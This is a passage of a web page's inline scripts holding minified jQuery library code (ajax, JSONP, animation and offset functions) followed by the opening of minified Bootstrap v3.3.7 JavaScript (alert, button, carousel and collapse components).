x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)m[t]=[m[t],e[t]];else N.always(e[N.status]);return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x)return N;u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)N.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x))return N.abort();T="abort";for(i in{success:1,error:1,complete:1})N[i](p[i]);if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x))throw C;k(-1,C)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);while("*"===l[0])l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i)for(n in a)if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}if(i!==!0)if(i&&e["throws"])t=i(t);else try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials"in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i)4!==u.readyState&&u.abort();else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,b.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++)if(r[i].call(e,t,n))return})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++)if(r=Gn[o].call(l,e,c,l.opts))return r;return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e)if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h)b.style(e,t,h[t])});for(i=0;o>i;i++)r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using"in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position"))e=e.offsetParent;return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);
	    
	</script>
	
	<script>
	    /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void 